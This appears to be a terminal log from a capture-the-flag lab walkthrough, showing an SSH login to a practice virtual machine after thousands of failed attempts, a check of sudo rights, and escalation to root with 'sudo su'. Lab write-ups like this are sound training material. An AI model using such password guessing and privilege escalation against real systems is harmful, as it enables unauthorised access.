 ┌──(root💀kali)-[/home/kali]
└─# ssh -p 22222 RickSanchez@192.168.56.106
RickSanchez@192.168.56.106's password:
Last failed login: Thu Apr 29 04:09:42 AEST 2021 from 192.168.56.104 on ssh:notty
There were 4950 failed login attempts since the last successful login.
Last login: Thu Sep 21 09:45:24 2017
[RickSanchez@localhost ~]$ ls -la
total 12
drwxr-xr-x. 4 RickSanchez RickSanchez 113 Sep 21  2017 .
drwxr-xr-x. 5 root        root         52 Aug 18  2017 ..
-rw-r--r--. 1 RickSanchez RickSanchez  18 May 30  2017 .bash_logout
-rw-r--r--. 1 RickSanchez RickSanchez 193 May 30  2017 .bash_profile
-rw-r--r--. 1 RickSanchez RickSanchez 231 May 30  2017 .bashrc
drwxr-xr-x. 2 RickSanchez RickSanchez  18 Sep 21  2017 RICKS_SAFE
drwxrwxr-x. 2 RickSanchez RickSanchez  26 Aug 18  2017 ThisDoesntContainAnyFlags
[RickSanchez@localhost ~]$ sudo -l
[sudo] password for RickSanchez:
Matching Defaults entries for RickSanchez on localhost:
    !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1
    LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User RickSanchez may run the following commands on localhost:
    (ALL) ALL
[RickSanchez@localhost ~]$ sudo su
[root@localhost RickSanchez]# pwd
/home/RickSanchez
[root@localhost RickSanchez]#